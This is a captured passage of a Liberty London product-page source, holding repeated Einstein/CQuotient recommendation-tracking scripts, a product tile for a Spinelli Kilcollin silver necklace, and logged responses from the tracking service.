			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000827593", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000827596',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000827596", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '432074',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "432074", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000766868',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000766868", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000807570',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000807570", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000759916',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000759916", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000807620',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000807620", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000729959',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000729959", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000755143',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000755143", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000816127',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000816127", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000780902',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000780902", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000817888',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000817888", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000817888">
    











<div id="000817888" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000817888"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="aedccd18fb7c6d826bbb847ce4" -->
    
     



    



    



    



    
















    
        
    
        
            
                
            
        
    






<div class="image-container ">
    

    <a href="/us/sterling-silver-andromeda-petite-chain-necklace-000817888.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000817888-R592594006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000817888-R592594006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Spinelli Kilcollin - Sterling Silver Andromeda Petite Chain Necklace"
                     title="Spinelli Kilcollin - Sterling Silver Andromeda Petite Chain Necklace" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="000817888"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/sterling-silver-andromeda-petite-chain-necklace-000817888.html" title="Sterling Silver Andromeda Petite Chain Necklace">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Spinelli Kilcollin</span>
        </h5>
    
</a>

            <a href="/us/sterling-silver-andromeda-petite-chain-necklace-000817888.html" title="Sterling Silver Andromeda Petite Chain Necklace">
    <h6 class="product-name mb-0">
        Sterling Silver Andromeda Petite Chain Necklace
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="3650.0">
        
        $ 3,650.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000817888" value="{&quot;name&quot;:&quot;Sterling Silver Andromeda Petite Chain Necklace&quot;,&quot;id&quot;:&quot;000817888&quot;,&quot;price&quot;:3650,&quot;brand&quot;:&quot;Spinelli Kilcollin&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Necklaces&quot;,&quot;variant&quot;:&quot;05-SILVER&quot;,&quot;variantID&quot;:&quot;R592594006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:0.5,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000817888" value="{&quot;item_id&quot;:&quot;000817888&quot;,&quot;item_name&quot;:&quot;Sterling Silver Andromeda Petite Chain Necklace&quot;,&quot;item_brand&quot;:&quot;Spinelli Kilcollin&quot;,&quot;item_category&quot;:&quot;Necklaces&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R592594006&quot;,&quot;item_variant&quot;:&quot;05-SILVER&quot;,&quot;price&quot;:3650,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/sterling-silver-andromeda-petite-chain-necklace-000817888.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=aczwcjn6REoB6lxJCaUZS3UYGs&userId=&emailId=&product=id%3A%3A000503131%7C%7Csku%3A%3AR011817006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fsoir-d%25E2%2580%2599orient-eau-de-parfum-50ml-000503131.html&ls=true&_=1769946623278&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22aczwcjn6REoB6lxJCaUZS3UYGs%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000503131%22%2C%22sku%22%3A%22R011817006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_US%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fsoir-d%25E2%2580%2599orient-eau-de-parfum-50ml-000503131.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769946623278%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 400
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"aczwcjn6REoB6lxJCaUZS3UYGs","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000503131%22%2C%22sku%22%3A%22R011817006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1769946623301&_device=mac&userId=&cookieId=aczwcjn6REoB6lxJCaUZS3UYGs&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22aczwcjn6REoB6lxJCaUZS3UYGs%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 77
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"1f1bf529-9d7c-4483-ad7b-e2de8cec456c"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=aczwcjn6REoB6lxJCaUZS3UYGs&userId=&emailId=&products=id%3A%3A000827593%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000827596%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A432074%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000766868%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000807570%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000759916%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000807620%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000729959%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000755143%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000816127%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000780902%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000817888%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=3622&anchors=000503131&__recoUUID=4af8bc4b-0109-4b9a-b4c5-6bf7173b782e&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fsoir-d%25E2%2580%2599orient-eau-de-parfum-50ml-000503131.html&__cq_uuid=aczwcjn6REoB6lxJCaUZS3UYGs&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000503131%22%2C%22sku%22%3A%22R011817006%22%7D%5D%7D&ls=true&_=1769946628277&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 164
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"aczwcjn6REoB6lxJCaUZS3UYGs","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1769946623298&_device=mac&userId=&cookieId=aczwcjn6REoB6lxJCaUZS3UYGs&emailId=&anchors=id%3A%3A000503131%7C%7Csku%3A%3AR011817006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22aczwcjn6REoB6lxJCaUZS3UYGs%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000503131%22%2C%22sku%22%3A%22R011817006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 943
content:
